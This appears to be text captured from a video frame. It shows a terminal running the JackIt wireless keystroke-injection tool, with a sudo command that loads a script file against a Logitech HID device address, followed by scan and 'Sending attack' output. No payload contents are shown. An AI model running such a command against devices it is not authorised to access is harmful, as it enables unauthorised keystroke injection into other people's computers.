 # sudo ./bin/jackit --script ATM.txt --address BE:3A:81:8C:A4 --vendor Logitech
JackIt
JackIt Version 1.00
Created by phikshun, infamy
[+] Scanning for targets...
[+] Ping success on channel 32
[+] Sending attack to BE:3A:81:8C:A4 [Logitech HID] on channel 32
REFRESHING
MEMORIES